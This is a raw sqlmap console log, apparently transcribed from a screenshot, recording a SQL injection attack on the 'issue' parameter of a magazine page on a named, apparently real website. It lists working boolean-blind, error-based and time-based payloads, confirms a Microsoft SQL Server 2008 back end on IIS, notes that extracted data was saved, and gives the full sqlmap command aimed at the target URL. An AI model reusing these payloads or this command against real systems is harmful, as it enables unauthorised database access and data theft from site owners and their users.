 sqlmap.py
ests:
---
Place: GET
Parameter: issue
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=Downnumber&year=2014&issue=6' AND 4527=4527 AND 'IhlO'='IhlO
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: type=Downnumber&year=2014&issue=6' AND 8898=CONVERT(INT,(CHAR(58) C
HAR(116) CHAR(119) CHAR(98) CHAR(58) (SELECT (CASE WHEN (8898=8898) THEN CHAR(49
) ELSE CHAR(48) END)) CHAR(58) CHAR(111) CHAR(115) CHAR(110) CHAR(58))) AND 'fzU
t'='fzUt
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: type=Downnumber&year=2014&issue=6' AND 4310=(SELECT COUNT(*) FROM s
ysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS s
ys5,sysusers AS sys6,sysusers AS sys7) AND 'hPwK'='hPwK
---
[21:32:38] [INFO] testing Microsoft SQL Server
[21:32:39] [INFO] confirming Microsoft SQL Server
[21:32:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:32:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 32 times
[21:32:40] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.zhxhyyx.org'
[*] shutting down at 21:32:40
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.zhxhyyx.org/Magazine/NewM
agazine.aspx?type=Downnumber&year=2014&issue=6" -p issue